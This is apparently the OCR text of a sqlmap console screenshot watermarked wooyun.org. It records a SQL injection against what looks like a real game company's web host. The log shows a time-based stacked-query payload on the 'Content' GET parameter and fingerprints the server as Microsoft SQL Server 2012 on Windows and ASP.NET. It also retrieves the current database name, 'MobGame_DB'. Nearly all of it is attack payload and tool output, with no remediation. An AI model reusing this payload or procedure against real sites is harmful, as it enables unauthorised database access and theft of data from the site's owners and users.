 管理员: sqlmap
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:18:39
[15:18:40] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:18:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Content (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: Content=a';WAITFOR DELAY '0:0:5'--&rnd=0.6340796495787799&_=1460182
577662
---
[15:18:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2012
[15:18:41] [INFO] fetching current database
[15:18:41] [INFO] resumed: MobGame_DB
current database: 'MobGame_DB'
[15:18:41] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\wap.caohua.com'
D:\Python27\sqlmap>
www.wooyun.org